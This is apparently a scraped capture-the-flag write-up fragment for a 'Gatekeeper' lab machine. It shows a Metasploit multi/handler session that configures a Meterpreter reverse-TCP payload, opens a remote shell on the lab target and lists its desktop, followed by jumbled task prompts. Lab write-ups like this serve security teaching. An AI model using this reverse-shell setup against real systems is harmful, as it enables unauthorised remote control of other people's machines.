 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.9.239.70
LHOST => 10.9.239.70
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.239.70:4444
[*] Sending stage (176198 bytes) to 10.10.19.230
[*] Meterpreter session 1 opened (10.9.239.70:4444 -> 10.10.19.230:49207) at 2024-04-07 09:15:16 -0400
meterpreter > ls
Listing: C:\Users\natbat\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1197 fil 2020-04-21 17:00:33 -0400 Firefox.lnk
100666/rw-rw-rw- 282 fil 2020-04-21 16:57:09 -0400 desktop.ini
100777/rwxrwxrwx 13312 fil 2020-04-20 01:27:17 -0400 gatekeeper.exe
100777/rwxrwxrwx 135 fil 2020-04-21 21:53:23 -0400 gatekeeperstart.bat
100666/rw-rw-rw- 140 fil 2020-05-14 21:43:14 -0400 user.txt.txt
meterpreter >
Defeat the Gatekeeper and pass through the fire.
Gatekeeper to break the chains. But beware, fire awaits on the
Answer the questions below
and find the User Flag.
Locate and find the Flag